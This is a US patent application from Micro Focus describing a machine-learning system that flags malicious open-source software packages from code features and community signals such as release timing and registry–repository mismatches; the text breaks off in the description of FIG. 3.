(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2024/0419793 A1
(43) Pub. Date: Dec. 19, 2024

(54) DETECTION OF MALICIOUS SOFTWARE PACKAGES USING MACHINE LEARNING ON CODE AND COMMUNITY DATA

(71) Applicant: MICRO FOCUS LLC, SANTA CLARA, CA (US)

(72) Inventors: Oliver Stussi, Moelv (NO); Carl Emil Orm Wareus, Malmo (SE); David Uhler Brand, Lund (SE); Alexander Hoole, Vancouver (CA)

(73) Assignee: MICRO FOCUS LLC, SANTA CLARA, CA (US)

(21) Appl. No.: 18/336,364

(22) Filed: Jun. 16, 2023

(51) Int. Cl. G06F 21/56

(52) U.S. Cl. CPC G06F 21/562

(57) ABSTRACT

Embodiments of the disclosure provide systems and methods for detecting malicious software packages. Detecting malicious software packages can include collecting information identifying one or more known malicious software component classifiers, collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers and receiving a software package including software components. The method also includes identifying one or more software components of the software package as malicious based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers, generating a malicious probability for each of the identified one or more software components and evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

### FIELD OF THE DISCLOSURE

Embodiments of the present disclosure relate generally to systems and methods for analyzing software code and more particularly, to systems and methods for detecting malicious software packages using machine learning on software components and community data.

### BACKGROUND

Software supply chain attacks are commonly characterized by compromising a software vendor's development, build, or distribution infrastructure, in order to inject malicious code into legitimate software applications or updates. Infected software portions (e.g., files or parts of files) may have a valid digital signature of the respective vendor and can be obtained by end-users through trusted distribution channels. A different variety of supply chain attacks has emerged in recent years. Rather than directly compromising a software vendor's infrastructure, this variety of supply chain attack uses re-used components (e.g., software libraries) to compromise all downstream applications that directly or transitively use or include an infected component available from a repository (e.g., an open-source repository or a commercial repository).

### BRIEF SUMMARY

Embodiments of the disclosure provide systems and methods for detecting malicious software packages. Detecting malicious software packages can include collecting, by a malicious detection system, information identifying one or more known malicious software component classifiers, collecting, by the malicious detection system, information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers and receiving, by the malicious detection system, a software package including software components. The method also includes identifying, by the malicious detection system, one or more software components from the software package as malicious, based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers, generating, by the malicious detection system, a malicious probability for each of the identified one or more software components from the software package and evaluating, by the malicious detection system, whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

Any of the aspects herein, wherein the software component includes software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

Any of the aspects herein, further comprising storing, by the malicious detection system, in a database, software packages including the evaluated software package, receiving, by the malicious detection system, a search query for identifying software packages from the stored software packages that match the search query, retrieving, by the malicious detection system, one or more matched software packages based on the received search query and determining, by the malicious detection system, whether the one or more matched software packages is a malicious software package.

Any of the aspects herein, further comprising including, by the malicious detection system, in a software composition analysis tool, software packages including the evaluated software package, scanning, by the malicious detection system, the software composition analysis tool with the software packages and determining, by the malicious detection system, whether one or more of the scanned software packages is a malicious software package.

Any of the aspects herein, further comprising integrating, by the malicious detection system, into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package, identifying, by the malicious detection system, the integrated software packages of the CI/CD pipeline, determining, by the malicious detection system, whether one or more of the identified software packages is a malicious software package and blocking, by the malicious detection system, download of the determined one or more of the software packages that is a malicious software package.

A system according to at least one embodiment of the present disclosure includes one or more processors and a memory coupled with and readable by the one or more processors and storing therein a set of instructions which, when executed by the one or more processors, causes the one or more processors to detect malicious software packages by collecting information identifying one or more known malicious software component classifiers, collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers, receiving a software package including software components, identifying one or more software components from the software package as malicious, based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers, generating a malicious probability for each of the identified one or more software components from the software package and evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

Any of the aspects herein, wherein the software component includes software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by storing, in a database, software packages including the evaluated software package, receiving a search query for identifying software packages from the stored software packages that match the search query, retrieving one or more matched software packages based on the received search query and determining whether the one or more matched software packages is a malicious software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by including in a software composition analysis tool, software packages including the evaluated software package, scanning the software composition analysis tool with the software packages and determining whether one or more of the scanned software packages is a malicious software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by integrating into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package, identifying the integrated software packages of the CI/CD pipeline, determining whether one or more of the identified software packages is a malicious software package and blocking download of the determined one or more of the software packages that is a malicious software package.

A non-transitory, computer-readable medium comprising a set of instructions stored therein which, when executed by one or more processors, cause the one or more processors to detect malicious software packages by collecting information identifying one or more known malicious software component classifiers, collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers, receiving a software package including software components, identifying one or more software components from the software package as malicious based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers, generating a malicious probability for each of the identified one or more software components from the software package and evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

Any of the aspects herein, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by storing, in a database, software packages including the evaluated software package, receiving a search query for identifying software packages from the stored software packages that match the search query, retrieving one or more matched software packages based on the received search query and determining whether the one or more matched software packages is a malicious software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by including in a software composition analysis tool, software packages including the evaluated software package, scanning the software composition analysis tool with the software packages and determining whether one or more of the scanned software packages is a malicious software package.

Any of the aspects herein, wherein the set of instructions further causes the one or more processors to detect malicious software packages by integrating into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package, identifying the integrated software packages of the CI/CD pipeline, determining whether one or more of the identified software packages is a malicious software package and blocking download of the determined one or more of the software packages that is a malicious software package.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 is a block diagram illustrating elements of an exemplary computing environment in which embodiments of the present disclosure may be implemented.

FIG. 2 is a block diagram illustrating elements of an exemplary computing device in which embodiments of the present disclosure may be implemented.

FIG. 3 is a block diagram illustrating exemplary elements of an exemplary environment for performing malicious software package detection according to one embodiment of the present disclosure.

FIG. 4 is a flowchart of a conceptual overview for detecting malicious software packages according to an embodiment of the present disclosure.

FIG. 5 illustrates source code for a parameter optimization loop and a final evaluation for detecting malicious software packages according to embodiments of the present disclosure.

FIG. 6 is a diagram of a user interface for a search engine application for detecting malicious software packages according to embodiments of the present disclosure.

FIG. 7 is a diagram of a user interface for a software composition analysis tool application for detecting malicious software packages according to embodiments of the present disclosure.

FIG. 8 is a diagram of a user interface for a continuous integration/continuous deployment (CI/CD) pipeline application for detecting malicious software packages according to embodiments of the present disclosure.

FIG. 9 is a diagram illustrating a flowchart of an example method for training classifiers to detect malicious software packages according to an embodiment of the present disclosure.

FIG. 10 is a diagram of an example computer-readable data storage medium for detecting malicious software packages according to an embodiment of the present disclosure.

FIGS. 11A and 11B represent a flowchart illustrating an exemplary method for detecting malicious software packages according to one embodiment of the present disclosure.

FIG. 12 is a flowchart illustrating an exemplary method for detecting malicious software packages in a search engine application according to one embodiment of the present disclosure.

FIG. 13 is a flowchart illustrating an exemplary method for detecting malicious software packages in a software composition analysis tool application according to one embodiment of the present disclosure.

FIG. 14 is a flowchart illustrating an exemplary method for detecting malicious software packages in a CI/CD pipeline application according to one embodiment of the present disclosure.

In the appended figures, similar components and/or features may have the same reference label. Further, various components of the same type may be distinguished by following the reference label by a letter that distinguishes among the similar components. If only the first reference label is used in the specification, the description is applicable to any one of the similar components having the same first reference label irrespective of the second reference label.

### DETAILED DESCRIPTION

In the following description, for the purposes of explanation, numerous specific details are set forth in order to provide a thorough understanding of various embodiments disclosed herein. It will be apparent, however, to one skilled in the art that various embodiments of the present disclosure may be practiced without some of these specific details. The ensuing description provides exemplary embodiments only and is not intended to limit the scope or applicability of the disclosure. Furthermore, to avoid unnecessarily obscuring the present disclosure, the preceding description omits a number of known structures and devices. This omission is not to be construed as a limitation of the scopes of the claims. Rather, the ensuing description of the exemplary embodiments will provide those skilled in the art with an enabling description for implementing an exemplary embodiment. It should however be appreciated that the present disclosure may be practiced in a variety of ways beyond the specific detail set forth herein.

While the exemplary aspects, embodiments, and/or configurations illustrated herein show the various components of the system collocated, certain components of the system can be located remotely, at distant portions of a distributed network, such as a Local-Area Network (LAN) and/or Wide-Area Network (WAN) such as the Internet, or within a dedicated system. Thus, it should be appreciated, that the components of the system can be combined in to one or more devices or collocated on a particular node of a distributed network, such as an analog and/or digital telecommunications network, a packet-switch network, or a circuit-switched network. It will be appreciated from the following description, and for reasons of computational efficiency, that the components of the system can be arranged at any location within a distributed network of components without affecting the operation of the system.

Furthermore, it should be appreciated that the various links connecting the elements can be wired or wireless links, or any combination thereof, or any other known or later developed element(s) that is capable of supplying and/or communicating data to and from the connected elements. These wired or wireless links can also be secure links and may be capable of communicating encrypted information. Transmission media used as links, for example, can be any suitable carrier for electrical signals, including coaxial cables, copper wire and fiber optics, and may take the form of acoustic or light waves, such as those generated during radio-wave and infra-red data communications.

As used herein, the phrases “at least one,” “one or more,” “or,” and “and/or” are open-ended expressions that are both conjunctive and disjunctive in operation. For example, each of the expressions “at least one of A, B and C,” “at least one of A, B, or C,” “one or more of A, B, and C,” “one or more of A, B, or C,” “A, B, and/or C,” and “A, B, or C” means A alone, B alone, C alone, A and B together, A and C together, B and C together, or A, B and C together.

The term “a” or “an” entity refers to one or more of that entity. As such, the terms “a” (or “an”), “one or more” and “at least one” can be used interchangeably herein. It is also to be noted that the terms “comprising,” “including,” and “having” can be used interchangeably.

The term “automatic” and variations thereof, as used herein, refers to any process or operation done without material human input when the process or operation is performed. However, a process or operation can be automatic, even though performance of the process or operation uses material or immaterial human input, if the input is received before performance of the process or operation. Human input is deemed to be material if such input influences how the process or operation will be performed. Human input that consents to the performance of the process or operation is not deemed to be “material.”

The term “computer-readable medium” as used herein refers to any tangible storage and/or transmission medium that participate in providing instructions to a processor for execution. Such a medium may take many forms, including but not limited to, non-volatile media, volatile media, and transmission media. Non-volatile media includes, for example, Non-Volatile Random-Access Memory (NVRAM), or magnetic or optical disks. Volatile media includes dynamic memory, such as main memory. Common forms of computer-readable media include, for example, a floppy disk, a flexible disk, hard disk, magnetic tape, or any other magnetic medium, magneto-optical medium, a Compact Disk Read-Only Memory (CD-ROM), any other optical medium, punch cards, paper tape, any other physical medium with patterns of holes, a Random-Access Memory (RAM), a Programmable Read-Only Memory (PROM), and Erasable Programable Read-Only Memory (EPROM), a Flash-EPROM, a solid state medium like a memory card, any other memory chip or cartridge, a carrier wave as described hereinafter, or any other medium from which a computer can read. A digital file attachment to email or other self-contained information archive or set of archives is considered a distribution medium equivalent to a tangible storage medium. When the computer-readable media is configured as a database, it is to be understood that the database may be any type of database, such as relational, hierarchical, object-oriented, and/or the like. Accordingly, the disclosure is considered to include a tangible storage medium or distribution medium and prior art-recognized equivalents and successor media, in which the software implementations of the present disclosure are stored.

A “computer readable signal” medium may include a propagated data signal with computer readable program code embodied therein, for example, in baseband or as part of a carrier wave. Such a propagated signal may take any of a variety of forms, including, but not limited to, electro-magnetic, optical, or any suitable combination thereof. A computer readable signal medium may be any computer readable medium that is not a computer readable storage medium and that can communicate, propagate, or transport a program for use by or in connection with an instruction execution system, apparatus, or device. Program code embodied on a computer readable medium may be transmitted using any appropriate medium, including but not limited to wireless, wireline, optical fiber cable, Radio Frequency (RF), etc., or any suitable combination of the foregoing.

The terms “determine,” “calculate,” and “compute,” and variations thereof, as used herein, are used interchangeably and include any type of methodology, process, mathematical operation or technique.

It shall be understood that the term “means” as used herein shall be given its broadest possible interpretation in accordance with 35 U.S.C., Section 112, Paragraph 6. Accordingly, a claim incorporating the term “means” shall cover all structures, materials, or acts set forth herein, and all of the equivalents thereof. Further, the structures, materials or acts and the equivalents thereof shall include all those described in the summary of the disclosure, brief description of the drawings, detailed description, abstract, and claims themselves.

Aspects of the present disclosure may take the form of an entirely hardware embodiment, an entirely software embodiment (including firmware, resident software, micro-code, etc.) or an embodiment combining software and hardware aspects that may all generally be referred to herein as a “circuit,” “module” or “system.” Any combination of one or more computer readable medium(s) may be utilized. The computer readable medium may be a computer readable signal medium or a computer readable storage medium.

In yet another embodiment, the systems and methods of this disclosure can be implemented in conjunction with a special purpose computer, a programmed microprocessor or microcontroller and peripheral integrated circuit element(s), an ASIC or other integrated circuit, a digital signal processor, a hard-wired electronic or logic circuit such as discrete element circuit, a programmable logic device or gate array such as Programmable Logic Device (PLD), Programmable Logic Array (PLA), Field Programmable Gate Array (FPGA), Programmable Array Logic (PAL), special purpose computer, any comparable means, or the like. In general, any device(s) or means capable of implementing the methodology illustrated herein can be used to implement the various aspects of this disclosure. Exemplary hardware that can be used for the disclosed embodiments, configurations, and aspects includes computers, handheld devices, telephones (e.g., cellular, Internet enabled, digital, analog, hybrids, and others), and other hardware known in the art. Some of these devices include processors (e.g., a single or multiple microprocessors), memory, nonvolatile storage, input devices, and output devices. Furthermore, alternative software implementations including, but not limited to, distributed processing or component/object distributed processing, parallel processing, or virtual machine processing can also be constructed to implement the methods described herein.

Examples of the processors as described herein may include, but are not limited to, at least one of Qualcomm® Snapdragon® 800 and 801, Qualcomm® Snapdragon® 610 and 615 with 4G LTE Integration and 64-bit computing, Apple® A7 processor with 64-bit architecture, Apple® M7 motion coprocessors, Samsung® Exynos® series, the Intel® Core™ family of processors, the Intel® Xeon® family of processors, the Intel® Atom™ family of processors, the Intel Itanium® family of processors, Intel® Core® i5-4670K and i7-4770K 22 nm Haswell, Intel® Core i5-3570K 22 nm Ivy Bridge, the AMD® FX™ family of processors, AMD® FX-4300, FX-6300, and FX-8350 32 nm Vishera, AMD® Kaveri processors, Texas Instruments® Jacinto C6000™ automotive infotainment processors, Texas Instruments® OMAP™ automotive-grade mobile processors, ARM® Cortex™-M processors, ARM® Cortex-A and ARM926EJ-S™ processors, other industry-equivalent processors, and may perform computational functions using any known or future-developed standard, instruction set, libraries, and/or architecture.

In yet another embodiment, the disclosed methods may be readily implemented in conjunction with software using object or object-oriented software development environments that provide portable source code that can be used on a variety of computer or workstation platforms. Alternatively, the disclosed system may be implemented partially or fully in hardware using standard logic circuits or Very Large-Scale Integration (VLSI) design. Whether software or hardware is used to implement the systems in accordance with this disclosure is dependent on the speed and/or efficiency requirements of the system, the particular function, and the particular software or hardware systems or microprocessor or microcomputer systems being utilized.

In yet another embodiment, the disclosed methods may be partially implemented in software that can be stored on a storage medium, executed on programmed general-purpose computer with the cooperation of a controller and memory, a special purpose computer, a microprocessor, or the like. In these instances, the systems and methods of this disclosure can be implemented as program embedded on personal computer such as an applet, JAVA® or Common Gateway Interface (CGI) script, as a resource residing on a server or computer workstation, as a routine embedded in a dedicated measurement system, system component, or the like. The system can also be implemented by physically incorporating the system and/or method into a software and/or hardware system.

Although the present disclosure describes components and functions implemented in the aspects, embodiments, and/or configurations with reference to particular standards and protocols, the aspects, embodiments, and/or configurations are not limited to such standards and protocols. Other similar standards and protocols not mentioned herein are in existence and are considered to be included in the present disclosure. Moreover, the standards and protocols mentioned herein and other similar standards and protocols not mentioned herein are periodically superseded by faster or more effective equivalents having essentially the same functions. Such replacement standards and protocols having the same functions are considered equivalents included in the present disclosure.

Various additional details of embodiments of the present disclosure will be described below with reference to the figures. While the flowcharts will be discussed and illustrated in relation to a particular sequence of events, it should be appreciated that changes, additions, and omissions to this sequence can occur without materially affecting the operation of the disclosed embodiments, configurations, and aspects.

Described herein are systems and methods implementing the detection of malicious software components. Software supply-chain attacks relying upon software components stored in a repository (e.g., open source or commercial), may be facilitated by the ever-increasing adoption of such software components, and also the prevalence of dependency managers which resolve dependency declarations in an automated fashion. Such attacks abuse the developers' trust in the authenticity of packages hosted on external servers, and their adoption of automated build systems that encourage this practice. An overall attack surface may include both technical infrastructures and development workforces. Hence, software that is composed of dozens or even hundreds of open-source components may exhibit significantly larger exposure than software developed by a single vendor.

The potential reach of a software supply-chain attack is also larger when attacking upstream components. As compared to the infection of a single software component when infiltrating the infrastructure of just one software vendor, many more downstream dependents may be infected when attacking upstream components. It is further noted that open-source communities are, by definition, open to contributions. This can give rise to numerous social engineering attacks. Currently there are several services and/or products that attempt to detect malicious code. These services and/or products include the following: 1. UpGuard®: A paid service that provides a third-party risk and attack surface management platform, including a typosquatting module. Pros: low barrier to entry, ease of use. Cons: frequent false positives, support team can be hard to reach. 2. Pypi-Scan: A command line utility that helps identify potential typosquatting packages in the Python® Package Index (PyPI). Pros: freely available open-source software. Cons: limited to PyPI only, needs to be paired with a malware scanner.

3. The Tidelift Catalog: A freely available online reference that includes information on thousands of popular open-source packages and recommendations on safe use. 4. Backstabber's Knife Collection: A Review of Open-Source Software Supply Chain Attacks that focuses on manually collecting malicious package releases and analyzing the dataset to gain insights into the life cycle of malicious packages and their distribution. These services and/or products, however, do not include an ensemble learning approach for detecting malicious software packages.

Embodiments relate to systems and methods to detect malicious software code in distributed software components using machine learning for both the software components and community data associated with the software code. The systems and methods employ an ensemble learning approach with multiple models (e.g., code-level models and community-level models). The code-level models are designed to identify various types of malicious code, including, but not limited to droppers, spawners, data filtration, backdoors, etc. For example, a bit 64 encoded file into an endpoint and executing that file is probably a backdoor. Moreover, searching for all files that start with a dot on your system and sending those to an external server is probably data exfiltration. The systems and methods also leverage open-source community data to detect suspicious behavior from the community such as, but not limited to, anomalies in commit and release activities, mismatches between packaged software in registries and source code repositories, etc. The community-level models can also detect obfuscation methods in code that are indicative of suspicious behavior.

Embodiments of the present disclosure solve technical problems in the field of open-source software. One of the biggest challenges in open-source software is to avoid using malicious software packages. Malicious software packages can introduce serious security risks, such as opening backdoors on servers, enabling remote code execution, or exfiltrating secrets from production environments or developer machines, for example. For this reason, the ability to detect and block the usage of malicious code is crucial for organizations that develop software.

Embodiments of the present disclosure solve various technical problems. Embodiments of the present disclosure provide the ability to detect malicious packages through machine learning. Detection of malicious packages through machine learning involves using an ensemble approach that includes the code-level models combined with the community-level models. The code-level models detect malicious software components (e.g., software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions). The code-level models also have a high level of performance for a variety of programming languages (e.g., JavaScript®, Python®, Ruby®, etc.,) attacks, and obfuscations. The community-level models detect anomalies or suspicious behavior in the community such as discrepancies in source code and distributed software packages.

Embodiments of the present disclosure provide the ability to use the data obtained through the machine learning models to show the risk of a supply chain attack in search engines that allows users to detect malicious software packages. Embodiments of the present disclosure further detect and block the use of malicious software packages in the context of a software composition analysis tool. This enables blocking installation in a continuous integration (CI) and flagging of previously installed malicious software packages. Moreover, embodiments of the present disclosure provide for blocking the installation of malicious software packages on developer machines in an integrated development environment (IDE) or as a command line interface (CLI).



FIG. 1 is a block diagram illustrating elements of an exemplary computing environment in which embodiments of the present disclosure may be implemented. More specifically, this example illustrates a computing environment 100 that may function as the servers, user computers, or other systems provided and described herein. The environment 100 includes one or more user computers, or computing devices, such as a computing device 104, a communication device 108, and/or more 112. The computing devices 104, 108, 112 may include general purpose personal computers (including, merely by way of example, personal computers, and/or laptop computers running various versions of Microsoft Corp.'s Windows® and/or Apple Corp.'s Macintosh® operating systems) and/or workstation computers running any of a variety of commercially-available UNIX® or UNIX-like operating systems. These computing devices 104, 108, 112 may also have any of a variety of applications, including for example, database client and/or server applications, and web browser applications. Alternatively, the computing devices 104, 108, 112 may be any other electronic device, such as a thin-client computer, Internet-enabled mobile telephone, and/or personal digital assistant, capable of communicating via a network 110 and/or displaying and navigating web pages or other types of electronic documents. Although the exemplary computer environment 100 is shown with two computing devices, any number of user computers or computing devices may be supported.

Environment 100 further includes a network 110. The network 110 may can be any type of network familiar to those skilled in the art that can support data communications using any of a variety of commercially-available protocols, including without limitation Session Initiation Protocol (SIP), Transmission Control Protocol/Internet Protocol (TCP/IP), Systems Network Architecture (SNA), Internetwork Packet Exchange (IPX), AppleTalk, and the like. Merely by way of example, the network 110 maybe a Local Area Network (LAN), such as an Ethernet network, a Token-Ring network and/or the like; a wide-area network; a virtual network, including without limitation a Virtual Private Network (VPN); the Internet; an intranet; an extranet; a Public Switched Telephone Network (PSTN); an infra-red network; a wireless network (e.g., a network operating under any of the IEEE 802.9 suite of protocols, the Bluetooth® protocol known in the art, and/or any other wireless protocol); and/or any combination of these and/or other networks.

The system may also include one or more servers 114, 116. In this example, server 114 is shown as a web server and server 116 is shown as an application server. The web server 114, which may be used to process requests for web pages or other electronic documents from computing devices 104, 108, 112. The web server 114 can be running an operating system including any of those discussed above, as well as any commercially-available server operating systems. The web server 114 can also run a variety of server applications, including SIP servers, HyperText Transfer Protocol (secure) (HTTP(s)) servers, FTP servers, CGI servers, database servers, Java servers, and the like. In some instances, the web server 114 may publish operations available operations as one or more web services.

The environment 100 may also include one or more file and or/application servers 116, which can, in addition to an operating system, include one or more applications accessible by a client running on one or more of the computing devices 104, 108, 112. The server(s) 116 and/or 114 may be one or more general purpose computers capable of executing programs or scripts in response to the computing devices 104, 108, 112. As one example, the server 116, 114 may execute one or more web applications. The web application may be implemented as one or more scripts or programs written in any programming language, such as Java®, C, C#®, or C++, and/or any scripting language, such as Perl®, Python®, or Tool Command Language (TCL), as well as combinations of any programming/scripting languages. The application server(s) 116 may also include database servers, including without limitation those commercially available from Oracle®, Microsoft®, Sybase®, IBM® and the like, which can process requests from database clients running on a computing device 104, 108, 112.

The web pages created by the server 114 and/or 116 may be forwarded to a computing device 104, 108, 112 via a web (file) server 114, 116. Similarly, the web server 114 may be able to receive web page requests, web services invocations, and/or input data from a computing device 104, 108, 112 (e.g., a user computer, etc.) and can forward the web page requests and/or input data to the web (application) server 116. In further embodiments, the server 116 may function as a file server. Although for ease of description, FIG. 1 illustrates a separate web server 114 and file/application server 116, those skilled in the art will recognize that the functions described with respect to servers 114, 116 may be performed by a single server and/or a plurality of specialized servers, depending on implementation-specific needs and parameters. The computer systems 104, 108, 112, web (file) server 114 and/or web (application) server 116 may function as the system, devices, or components described herein.

The environment 100 may also include a database 118. The database 118 may reside in a variety of locations. By way of example, database 118 may reside on a storage medium local to (and/or resident in) one or more of the computers 104, 108, 112, 114, 116. Alternatively, it may be remote from any or all of the computers 104, 108, 112, 114, 116, and in communication (e.g., via the network 110) with one or more of these. The database 118 may reside in a Storage-Area Network (SAN) familiar to those skilled in the art. Similarly, any necessary files for performing the functions attributed to the computers 104, 108, 112, 114, 116 may be stored locally on the respective computer and/or remotely, as appropriate. The database 118 may be a relational database, such as Oracle 20i®, that is adapted to store, update, and retrieve data in response to Structured Query Language (SQL) formatted commands.



FIG. 2 is a block diagram illustrating elements of an exemplary computing device in which embodiments of the present disclosure may be implemented. More specifically, this example illustrates one embodiment of a computer system 200 upon which the servers, user computers, computing devices, or other systems or components described above may be deployed or executed. The computer system 200 is shown comprising hardware elements that may be electrically coupled via a bus 204. The hardware elements may include one or more Central Processing Units (CPUs) or processor 208; one or more input devices 212 (e.g., a mouse, a keyboard, etc.); and one or more output devices 216 (e.g., a display device, a printer, etc.). The computer system 200 may also include one or more storage devices 220. By way of example, storage device(s) 220 may be disk drives, optical storage devices, solid-state storage devices such as a Random-Access Memory (RAM) and/or a Read-Only Memory (ROM), which can be programmable, flash-updateable and/or the like.

The computer system 200 may additionally include a computer-readable storage media reader 224; a communications system 228 (e.g., a modem, a network card (wireless or wired), an infra-red communication device, etc.); and working memory 236, which may include RAM and ROM devices as described above. The computer system 200 may also include a processing acceleration unit 232, which can include a Digital Signal Processor (DSP), a special-purpose processor, and/or the like.

The computer-readable storage media reader 224 can further be connected to a computer-readable storage medium, together (and, optionally, in combination with storage device(s) 220) comprehensively representing remote, local, fixed, and/or removable storage devices plus storage media for temporarily and/or more permanently containing computer-readable information. The communications system 228 may permit data to be exchanged with a network and/or any other computer described above with respect to the computer environments described herein. Moreover, as disclosed herein, the term “storage medium” may represent one or more devices for storing data, including ROM, RAM, magnetic RAM, core memory, magnetic disk storage mediums, optical storage mediums, flash memory devices and/or other machine-readable mediums for storing information.

The computer system 200 may also comprise software elements, shown as being currently located within a working memory 236, including an operating system 240 and/or other code 244. It should be appreciated that alternate embodiments of a computer system 200 may have numerous variations from that described above. For example, customized hardware might also be used and/or particular elements might be implemented in hardware, software (including portable software, such as applets), or both. Further, connection to other computing devices such as network input/output devices may be employed.

Examples of the processors 208 as described herein may include, but are not limited to, at least one of Qualcomm® Snapdragon® 800 and 801, Qualcomm® Snapdragon® 620 and 615 with 4G LTE Integration and 64-bit computing, Apple® A7 processor with 64-bit architecture, Apple® M7 motion coprocessors, Samsung® Exynos® series, the Intel® Core™ family of processors, the Intel® Xeon® family of processors, the Intel® Atom™ family of processors, the Intel Itanium® family of processors, Intel® Core® 15-4670K and i7-4770K 22 nm Haswell, Intel® Core® i5-3570K 22 nm Ivy Bridge, the AMD® FX™ family of processors, AMD® FX-4300, FX-6300, and FX-8350 32 nm Vishera, AMD® Kaveri processors, Texas Instruments® Jacinto C6000™ automotive infotainment processors, Texas Instruments® OMAP™ automotive-grade mobile processors, ARM® Cortex™-M processors, ARM® Cortex-A and ARM926EJ-S™ processors, other industry-equivalent processors, and may perform computational functions using any known or future-developed standard, instruction set, libraries, and/or architecture.



FIG. 3 is a block diagram illustrating exemplary elements of an exemplary environment for detecting malicious software packages according to one embodiment of the present disclosure. As illustrated in this example, the environment 300 can include a malicious software detection system 305. The malicious software detection system 305 can include any one or more servers, processors, and/or other computing devices as described above. Generally speaking, and as will be described in greater detail below, the malicious software detection system 305 can analyze software source code 310, such as an open-source application(s), to determine if any software code for a file(s) 315a (including software code spanning multiple files), software code for part(s) of a file 315b and software code for one or more software functions 315 (c) within that software source code 310 include malicious software package for a system executing that software code. To do so, the malicious software detection system 305 can collect source code and community information by scraping one or more source code data sources 320 and community data sources 350. The source code data sources 320 include advisories and/or databases as known in the art, including but not limited to open-source repositories such as GitHub® 